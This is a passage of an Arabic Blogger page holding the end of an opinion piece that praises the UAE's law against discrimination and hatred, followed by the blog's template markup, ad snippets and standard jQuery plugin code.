من خلال الالتزام بمعايير ومؤشرات محددة تعزز التسامح والتعايش وتروج له</span><span dir="LTR"></span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>.<o:p></o:p></span></div>
<div class="MsoListParagraph" dir="RTL" style="background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; margin-left: 0cm; margin-right: 36.0pt; margin-top: 0cm; mso-add-space: auto; mso-list: l0 level1 lfo1; text-align: justify; text-indent: -18.0pt; unicode-bidi: embed; vertical-align: baseline;">
<!--[if !supportLists]--><span style="color: #333333; font-family: &quot;symbol&quot;; font-size: 16.0pt;">&#183;<span style="font-family: &quot;times new roman&quot;; font-size: 7pt; font-stretch: normal; line-height: normal;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
</span></span><!--[endif]--><span dir="RTL"></span><b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">إنشاء مركز الإمارات
للتسامح</span></b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">&#1548;
والذي سيعنى بإعداد الدراسات والبحوث المختصة&#1548; والتي ترتكز على تأصيل وتعزيز
التسامح واحترام الآخرين وضمان استمراريته في المجتمع&#1548; بالتوازي مع رصد كل أشكال
العصبية والكراهية والتطرف وعدم قبول الآخر</span><span dir="LTR"></span><span dir="LTR" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><span dir="LTR"></span>.</span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;"><o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed; vertical-align: baseline;">
<span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">ما أحوجنا إلى هذه القوانين في مجتمعاتنا
لدرء مخاطر الفتنة والتمييز والكراهية بين أفراد المجتمع&#1548; </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">ونبذ التطرف وكل مظاهر التمييز بين الناس
بسبب الدين أو الجنس أو العرق أو اللون أو اللغة&#1548; ونشر قيم التسامح في المجتمع&#1548;
وهي قيم ليست جديدة علينا </span><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">فقد حثنا دينينا على التسامح والمساواة
بين الناس<a href="https://www.blogger.com/null" name="_GoBack"></a>&#1548; لكن الحاجة دعت إلى سن قوانين تجرم هذه الأفعال وتحاسب فاعليها ضمانا وحرص&#1611;ا للأمن والسلم المجتمعي.<o:p></o:p></span></div>
<div class="MsoNormal" dir="RTL" style="background: white; direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed; vertical-align: baseline;">
<b><span lang="AR-AE" style="color: #333333; font-family: &quot;traditional arabic&quot; , &quot;serif&quot;; font-size: 16.0pt;">إن قانون مكافحة التمييز والكراهية ليس
ترف&#1611;ا&#1548; إنما هو رؤية استشرافية لقيادة رشيدة تهدف إلى تحقيق إرساء التسامح والسلم
المجتمعي في دولة الإمارات العربية المتحدة&#1548; ويجب على الدول الأخرى الحذو نحو
اقرار هذا القانون واصداره حفاظ&#1611;ا على السلم المجتمعي وإقرارا&#1611; لمبادئ التسامح بين
أفراده&#1548; لما فيه من خير يعود على المجتمع من درء لبذور الفتنة ومكافحة التمييز
والكراهية بين أفراده.<o:p></o:p></span></b></div>
<br />
<div class="MsoNormal" dir="RTL" style="direction: rtl; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; text-align: justify; unicode-bidi: embed;">
<br /></div>
</div>
<i class='clear'></i>
<div id='postAD-bottom'></div>
<i class='clear'></i>
</div>
<div class='clearfix'></div>
<span class='tag-cat'>
<span class='tag_title'>TAG</span>
<a href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA' rel='tag'># مقالات</a>
</span>
<div class='clearfix'></div>
<div class='share-post'>
<ul class='blog-share-socials'>
<li class='facebook'>
<a href='https://www.facebook.com/share.php?u=https://www.a-hamam.com/2018/01/blog-post.html' target='_blank' title='Facebook'><i class='fa fa-facebook'></i>شاركه على الفيسبوك</a>
</li>
<li class='twitter'>
<a href='https://twitter.com/home?status=    مكافحة التمييز والكراهية و السلم المجتمعي - https://www.a-hamam.com/2018/01/blog-post.html' target='_blank' title='Twitter'><i class='fa fa-twitter'></i>شاركه على تويتر</a>
</li>
<li class='googleplus'>
<a href='https://plus.google.com/share?url=https://www.a-hamam.com/2018/01/blog-post.html' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i>جوجل بلس</a>
</li>
<li class='linkedin'>
<a href='"https://www.linkedin.com/shareArticle?mini=true&url=" + data:post.url + "&title=" + data:post.title' target='_blank' title='LinkedIn'><i class='fa fa-linkedin'></i>لينكيدين</a>
</li>
<li class='tumblr'>
<a href='"https://www.tumblr.com/share/link?url=" + data:post.url + "&name=" + data:post.title' target='_blank' title='Tumblr'><i class='fa fa-tumblr'></i>تمبلر</a>
</li>
</ul>
</div>
<div class='clearfix'></div>
<div class='postnav'>
<span class='left'>
<i class='fa fa-angle-double-left'></i>
<a href='https://www.a-hamam.com/2017/12/blog-post_30.html' id='prepost'>
<span>الموضوع السابق</span>
</a>
</span>
<span class='right'>
<i class='fa fa-angle-double-right'></i>
<a href='https://www.a-hamam.com/2018/01/blog-post_9.html' id='nextpost'>
<span>الموضوع التالي</span>
</a>
</span>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='الكاتب أحمد همام ' class='author_avatar' height='110' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5YrWHA3GdQ7CJBgXXnP720GfK2DXuLtuuXvXkiHCsci6E-ksc-SgeOLlHyLn32WFr9LwZJhTgiTBLJp6NzQKUxrW5XLhLyPGzfBELbX4N7EB0GXX5LSjkXoJ2BUuAWw/s220/35X45-mm.jpg' width='110'/>
</a>
</div>
<div class='author_description_container'>
<h4>عن الكاتب : <a href='#' rel='author'>الكاتب أحمد همام </a></h4>
<p>
</p>
<div class='authorsocial'>
<a class='img-circle1' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='img-circle2' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='img-circle3' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<div class='clr'></div>
</div>
</div>
</div>
</div>
<div style='clear:both'></div>
<div class='related-posts'>
<span style='display:none'>مقالات</span>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ليست هناك تعليقات</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>إرسال تعليق</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7607618462796713844?po=5801186743606514413&hl=ar&saa=85391&origin=https://www.a-hamam.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='280px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
              </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML201'>
</div><div class='widget HTML' data-version='1' id='HTML202'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4184413425419637"
     data-ad-slot="8659259158"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div class='widget HTML' data-version='1' id='HTML203'>
</div><div class='widget HTML' data-version='1' id='HTML40'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4184413425419637"
     data-ad-slot="8659259158"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>
<div class='section' id='allpages-content-below-posts' name='إعلان أسفل المواضيع (الصفحة الرئيسية)'><div class='widget HTML' data-version='1' id='HTML5'>
</div></div>
</div><!-- end content -->
<div class='four columns content_display_col3 sidebar'>
<div class='section' id='sidebar1' name='الشريط الجانبي العلوي'><div class='widget Label' data-version='1' id='Label3'>
<h2>التسميات</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>بحوث ودراسات</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%86%D9%88%D8%B9%D8%A7%D8%AA'>منوعات</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>الصفحات</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.a-hamam.com/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page_19.html'>مقالات</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page_81.html'>منوعات</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page_38.html'>بحوث ودراسات</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page.html'>اتصل بنا</a>
</li>
<li>
<a href='https://www.a-hamam.com/p/blog-page_79.html'>متابعة المدونة</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>أحمد همام - كاتب وباحث سوداني</h2>
<div class='widget-content'>
<img alt='أحمد همام - كاتب وباحث سوداني' height='100' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-gG3PmKkY_HKF1YQrie0x2Ce3NPlNPipLOHbuiavQodO3AumJ4CZ4-juyt8Dxd4-Atp9wIpXk7TKPYh-jryaLWxGlQwHKfZTdU-XPWjPNcMv1hw4-p8RyU-T8F_S8K3yjG2V_wFa7RosB/s1600/New+Picture+%25281%252922.jpg' width='150'/>
<br/>
<span class='caption'>اشكر من يضع العراقيل في طريقك ... فهو ببساطة يطلب منك أن تقفز إلى الأعلى لا أن تتوقف (أحمد همام)</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en'}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div></div><!-- end sidebar1 -->
<div class='tab_widget no-items section' id='sidebar2' name='التقسيمات'></div><!-- end tab_widget -->
<div class='section' id='sidebar3' name='الشريط الجانبي السفلي'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/27749/0"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>حكمة</h2>
<div class='widget-content'>
<style>
@font-face {
        font: 14px/1.615em 'sky'!important;
src: url('https://googledrive.com/host/0B1EkoAU4dJXCMWkyY1ZTT1ZfRzg/');
}
.shouro7at-quotebox{ 
        font: 14px/1.615em 'sky'!important;
    color: #fff;
    direction: rtl;
    width: 100%;
    font-size: 9px;
    height: auto;
    background: linear-gradient( rgba(0, 0, 0, 0.5), rgba(0, 0, 0, 0.5) ),url('https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tQ5FNCkiQi5hVYTS1ooYc_a07aGLgzuWwLqYcj5gPZXbPeqTAVc3uizIxYmNkyegNLVwMIjMFSnaa5NfVvFaptjvIV5JTYvj36hAmRi3L0Z1FZhrTQNQeNYP1ALewHAjc=s0-d') no-repeat;
    border-radius: 5px;
    padding: 5px 0;
    background-size: 150%;
    background-position: 17% 0%;}

.shouro7at-quotebox h1 {
    display: none;
    color: #ffffff;
    padding: 50px 20px;
    text-align: center;
    line-height: 35px;
font-size: 16px;}

.shouro7at-quotebox img {
    width: 40px;
    margin: -6px;
}
   .shouro7at-quotebox h3 {
    font-family: sky;
    padding: 2px 0;
    font-size: 16px;
    font-weight: 700;
    color: #382918;
    margin: 8px 20%;
    background: rgba(255, 255, 255, 0.81);
    border-radius: 5px;
}
.shouro7at-quotebox:hover{
    background-size: 170%;
    background-position: 50% 5%;
}

.shouro7at-quotebox:hover >  center {display:none;}

.shouro7at-quotebox:hover >  h3 {display:none;}

.shouro7at-quotebox:hover >  h1 {display:block;}

i.fa.fa-quote-left {
    font-size: 50px;
    position: absolute;
    left: 15px;
    bottom: 50px;
    color: rgba(255, 255, 255, 0.32);
}

i.fa.fa-quote-right {
    font-size: 50px;
    position: absolute;
    right: 15px;
    top: 5px;
    color: rgba(255, 255, 255, 0.32);
}

</style>

<div class='shouro7at-quotebox'>
<h1><i class="fa fa-quote-right"></i>عندما تفتقد للمهارة الإدارية فإن كل الجهود المبذولة ستكون مفيدة للصحة البدنية 
  أحمد همام.

<i class="fa fa-quote-left"></i></h1>
<center><h3>حكمة اليوم !</h3>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuJg1lnkERVLSX-9d4KYxBrH2frDmPYjGefzJypp4wlzwkqzYxBf0_362OmsU0i5D6JfmnGr1jTQZVS4P6lT193IPPoxIFJHyuULjfEGbfd-jQ1Sq2vUlOpnG82tt9JspMVYPGjg=s0-d"></center>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<amp-auto-ads type="adsense"
              data-ad-client="ca-pub-4184413425419637">
</amp-auto-ads>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>بحوث ودراسات</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%86%D9%88%D8%B9%D8%A7%D8%AA'>منوعات</a>
</span>
<div class='clear'></div>
</div>
</div></div><!-- end sidebar2 -->
</div><!-- end sidebar -->
</div><!-- end content_wrapper -->
</div><!-- end main-content -->
<div class='section' id='footer-social'><div class='widget HTML' data-version='1' id='HTML16'>
<div class='container'>
<a href='https://www.facebook.com/ahmedhamam.writer/' target='_blank'>
<i class='fa fa-facebook'> </i>
<span>Facebook</span>
</a>		
<a href='https://twitter.com/hamam_writer' target='_blank'>
<i class='fa fa-twitter'></i>
 <span>Twitter</span>
 </a>		
 <a href='https://www.instagram.com/a_hamam_writer' 
 target='blank'>
 <i class='fa fa-instagram'></i>
 <span>instagram
 </span></a>		
 <a href='https://www.pinterest.com/ahshafeeg/' target='_blank'>
 <i class='fa fa-pinterest'></i>
 <span>pinterest</span>
 </a>	
<a href='http://feeds.feedburner.com/a-hamam/lJtv' target='_blank'>
 <i class='fa fa-rss'></i>
 <span>rss feed</span>
 </a>
</div>
</div></div>
<footer id='footer-container'>
<div class='footer-columns'>
<div class='row'>
<div class='four columns section' id='footer-column-1' name='First Column'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'># أحدث المواضيع</h2>
<div class='widget-content'>
{"widgetType": "recent posts","widgetCount": 4}
</div>
<div class='clear'></div>
</div></div>
<div class='four columns section' id='footer-column-2' name='Second Column'><div class='widget Label' data-version='1' id='Label2'>
<h2># التسميات</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>بحوث ودراسات</a>
</span>
<span class='label-size label-size-5'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</span>
<span class='label-size label-size-4'>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%86%D9%88%D8%B9%D8%A7%D8%AA'>منوعات</a>
</span>
<div class='clear'></div>
</div>
</div></div>
<div class='four columns section' id='footer-column-3' name='Third Column'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'># مواضيع عشوائية</h2>
<div class='widget-content'>
{"widgetType": "random posts","widgetCount": 4}
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- end footer-columns -->
<div class='footer-bottom'>
<div class='row'>
<div class='six columns footer-left'>جميع الحقوق محفوظة 2018 لـ
 <a blogId='7607618462796713844' href='https://www.a-hamam.com/' id='blogIM' itemprop='url'><span itemprop='name'>
مدونة أحمد همام </span></a>|
<a id='dontedit'></a>
</div>
<div class='six columns footer-right section' id='footer-right'><div class='widget LinkList' data-version='1' id='LinkList60'>
<ul class='menu-footer' id='menu-footer-menu'>
<li><a href='http://'>أعلن معنا</a></li>
<li><a href='http://'>من نحن</a></li>
<li><a href='https://www.a-hamam.com/p/blog-page.html'>اتصل بنا</a></li>
</ul>
</div></div>
</div>
</div><!-- end footer-bottom -->
</footer><!-- end footer -->
<div style='display:none'>
<div class='contact section' id='contact'><div class='widget ContactForm' data-version='1' id='ContactForm100'>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
الاسم
<br/>
<input class='contact-form-name' id='ContactForm100_contact-form-name' name='name' size='40' type='text' value=''/>
<p></p>
بريد إلكتروني
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm100_contact-form-email' name='email' size='40' type='text' value=''/>
<p></p>
رسالة
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='40' id='ContactForm100_contact-form-email-message' name='email-message' rows='10'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm100_contact-form-submit' type='button' value='إرسال'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm100_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm100_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
<div class='labelsList section' id='labelsList'><div class='widget Label' data-version='1' id='Label100'>
<ul>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D8%A8%D8%AD%D9%88%D8%AB%20%D9%88%D8%AF%D8%B1%D8%A7%D8%B3%D8%A7%D8%AA'>بحوث ودراسات</a>
</li>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%82%D8%A7%D9%84%D8%A7%D8%AA'>مقالات</a>
</li>
<li>
<a dir='rtl' href='https://www.a-hamam.com/search/label/%D9%85%D9%86%D9%88%D8%B9%D8%A7%D8%AA'>منوعات</a>
</li>
</ul>
</div></div>
</div>
</div>
<!-- FONT AWESOME ICONS -->
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- GOOGLE FONTS -->
<a blogId='7607618462796713844' id='blogID'></a>
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800|Oswald:400,300,700|Hind:300,400,600,700,800,900&subset=latin,vietnamese,cyrillic-ext,greek-ext,greek,latin-ext,cyrillic' rel='stylesheet' type='text/css'/>
<!-- Template jQuery Plugins -->
<script>
//<![CDATA[

/*
 * Pause jQuery plugin v0.1
 *
 * Copyright 2010 by Tobia Conforto <tobia.conforto@gmail.com>
 *
 * Based on Pause-resume-animation jQuery plugin by Joe Weitzel
 *
 * This program is free software; you can redistribute it and/or modify it
 * under the terms of the GNU General Public License as published by the Free
 * Software Foundation; either version 2 of the License, or(at your option)
 * any later version.
 *
 * This program is distributed in the hope that it will be useful, but WITHOUT
 * ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or
 * FITNESS FOR A PARTICULAR PURPOSE. See the GNU General Public License for
 * more details.
 *
 * You should have received a copy of the GNU General Public License along with
 * this program; if not, write to the Free Software Foundation, Inc., 51
 * Franklin Street, Fifth Floor, Boston, MA 02110-1301, USA.
 */
(function(){var e=jQuery,f="jQuery.pause",d=1,b=e.fn.animate,a={};function c(){return new Date().getTime()}e.fn.animate=function(k,h,j,i){var g=e.speed(h,j,i);g.complete=g.old;return this.each(function(){if(!this[f]){this[f]=d++}var l=e.extend({},g);b.apply(e(this),[k,e.extend({},l)]);a[this[f]]={run:true,prop:k,opt:l,start:c(),done:0}})};e.fn.pause=function(){return this.each(function(){if(!this[f]){this[f]=d++}var g=a[this[f]];if(g&&g.run){g.done+=c()-g.start;if(g.done>g.opt.duration){delete a[this[f]]}else{e(this).stop();g.run=false}}})};e.fn.resume=function(){return this.each(function(){if(!this[f]){this[f]=d++}var g=a[this[f]];if(g&&!g.run){g.opt.duration-=g.done;g.done=0;g.run=true;g.start=c();b.apply(e(this),[g.prop,e.extend({},g.opt)])}})}})();



/*
 * Superfish v1.7.3 - jQuery menu widget
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	http://www.opensource.org/licenses/mit-license.php
 *	http://www.gnu.org/licenses/gpl.html
 */
!function(e){"use strict";var s=function(){var s={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},o=function(){var s=/iPhone|iPad|iPod/i.test(navigator.userAgent);return s&&e(window).load(function(){e("body").children().on("click",e.noop)}),s}(),n=function(){var e=document.documentElement.style;return"behavior"in e&&"fill"in e&&/iemobile/i.test(navigator.userAgent)}(),t=function(e,o){var n=s.menuClass;o.cssArrows&&(n+=" "+s.menuArrowClass),e.toggleClass(n)},i=function(o,n){return o.find("li."+n.pathClass).slice(0,n.pathLevels).addClass(n.hoverClass+" "+s.bcClass).filter(function(){return e(this).children(n.popUpSelector).hide().show().length}).removeClass(n.pathClass)},r=function(e){e.children("a").toggleClass(s.anchorClass)},a=function(e){var s=e.css("ms-touch-action");s="pan-y"===s?"auto":"pan-y",e.css("ms-touch-action",s)},l=function(s,t){var i="li:has("+t.popUpSelector+")";e.fn.hoverIntent&&!t.disableHI?s.hoverIntent(u,p,i):s.on("mouseenter.superfish",i,u).on("mouseleave.superfish",i,p);var r="MSPointerDown.superfish";o||(r+=" touchend.superfish"),n&&(r+=" mousedown.superfish"),s.on("focusin.superfish","li",u).on("focusout.superfish","li",p).on(r,"a",t,h)},h=function(s){var o=e(this),n=o.siblings(s.data.popUpSelector);n.length>0&&n.is(":hidden")&&(o.one("click.superfish",!1),"MSPointerDown"===s.type?o.trigger("focus"):e.proxy(u,o.parent("li"))())},u=function(){var s=e(this),o=d(s);clearTimeout(o.sfTimer),s.siblings().superfish("hide").end().superfish("show")},p=function(){var s=e(this),n=d(s);o?e.proxy(f,s,n)():(clearTimeout(n.sfTimer),n.sfTimer=setTimeout(e.proxy(f,s,n),n.delay))},f=function(s){s.retainPath=e.inArray(this[0],s.$path)>-1,this.superfish("hide"),this.parents("."+s.hoverClass).length||(s.onIdle.call(c(this)),s.$path.length&&e.proxy(u,s.$path)())},c=function(e){return e.closest("."+s.menuClass)},d=function(e){return c(e).data("sf-options")};return{hide:function(s){if(this.length){var o=this,n=d(o);if(!n)return this;var t=n.retainPath===!0?n.$path:"",i=o.find("li."+n.hoverClass).add(this).not(t).removeClass(n.hoverClass).children(n.popUpSelector),r=n.speedOut;s&&(i.show(),r=0),n.retainPath=!1,n.onBeforeHide.call(i),i.stop(!0,!0).animate(n.animationOut,r,function(){var s=e(this);n.onHide.call(s)})}return this},show:function(){var e=d(this);if(!e)return this;var s=this.addClass(e.hoverClass),o=s.children(e.popUpSelector);return e.onBeforeShow.call(o),o.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(o)}),this},destroy:function(){return this.each(function(){var o,n=e(this),i=n.data("sf-options");return i?(o=n.find(i.popUpSelector).parent("li"),clearTimeout(i.sfTimer),t(n,i),r(o),a(n),n.off(".superfish").off(".hoverIntent"),o.children(i.popUpSelector).attr("style",function(e,s){return s.replace(/display[^;]+;?/g,"")}),i.$path.removeClass(i.hoverClass+" "+s.bcClass).addClass(i.pathClass),n.find("."+i.hoverClass).removeClass(i.hoverClass),i.onDestroy.call(n),void n.removeData("sf-options")):!1})},init:function(o){return this.each(function(){var n=e(this);if(n.data("sf-options"))return!1;var h=e.extend({},e.fn.superfish.defaults,o),u=n.find(h.popUpSelector).parent("li");h.$path=i(n,h),n.data("sf-options",h),t(n,h),r(u),a(n),l(n,h),u.not("."+s.bcClass).superfish("hide",!0),h.onInit.call(this)})}}}();e.fn.superfish=function(o,n){return s[o]?s[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?e.error("Method "+o+" does not exist on jQuery.fn.superfish"):s.init.apply(this,arguments)},e.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:!0,disableHI:!1,onInit:e.noop,onBeforeShow:e.noop,onShow:e.noop,onBeforeHide:e.noop,onHide:e.noop,onIdle:e.noop,onDestroy:e.noop},e.fn.extend({hideSuperfishUl:s.hide,showSuperfishUl:s.show})}(jQuery);

/*
* Copyright (C) 2009 Joel Sutherland
* Licenced under the MIT license
* http://www.newmediacampaigns.com/page/jquery-flickr-plugin
*/
(function(e){e.fn.jflickrfeed=function(t,n){t=e.extend(true,{flickrbase:"https://api.flickr.com/services/feeds/",feedapi:"photos_public.gne",limit:20,qstrings:{lang:"en-us",format:"json",jsoncallback:"?"},cleanDescription:true,useTemplate:true,itemTemplate:"",itemCallback:function(){}},t);var r=t.flickrbase+t.feedapi+"?";var i=true;for(var s in t.qstrings){if(!i)r+="&";r+=s+"="+t.qstrings[s];i=false}return e(this).each(function(){var i=e(this);var s=this;e.getJSON(r,function(r){e.each(r.items,function(e,n){if(e<t.limit){if(t.cleanDescription){var r=/<p>(.*?)<\/p>/g;var o=n.description;if(r.test(o)){n.description=o.match(r)[2];if(n.description!=undefined)n.description=n.description.replace("<p>","").replace("</p>","")}}n["image_s"]=n.media.m.replace("_m","_s");n["image_t"]=n.media.m.replace("_m","_t");n["image_m"]=n.media.m.replace("_m","_m");n["image"]=n.media.m.replace("_m","");n["image_b"]=n.media.m.replace("_m","_b");delete n.media;if(t.useTemplate){var u=t.itemTemplate;for(var a in n){var f=new RegExp("{{"+a+"}}","g");u=u.replace(f,n[a])}i.append(u)}t.itemCallback.call(s,n)}});if(e.isFunction(n)){n.call(s,r)}})})}})(jQuery);


/*
 *	jQuery OwlCarousel v1.31
 *
 *	Copyright (c) 2013 Bartosz Wojciechowski
 *	http://www.owlgraphic.com/owlcarousel/
 *
 *	Licensed under MIT
 *
 */
"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
